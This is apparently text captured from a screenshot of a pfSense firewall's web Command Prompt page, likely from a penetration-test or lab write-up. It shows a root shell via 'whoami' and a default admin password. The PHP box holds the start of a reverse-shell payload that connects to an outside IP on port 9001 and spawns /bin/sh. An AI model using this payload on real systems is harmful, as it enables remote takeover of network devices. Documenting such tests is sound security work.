 https://10.200.19.138/diag_command.php
pfsense System Interfaces Firewall Services VPN Status Diagnostics Help
WARNING: The 'admin' account password is set to the default value. Change the password in the User Manager.
Diagnostics / Command Prompt
Shell Output - whoami
root
Execute Shell Command
whoami
Execute Clear
Download File
File to download
Download
Upload File
Browse... No file selected.
Upload
Execute PHP Commands
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.50.17.48';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
Execute Example: print("Hello World!");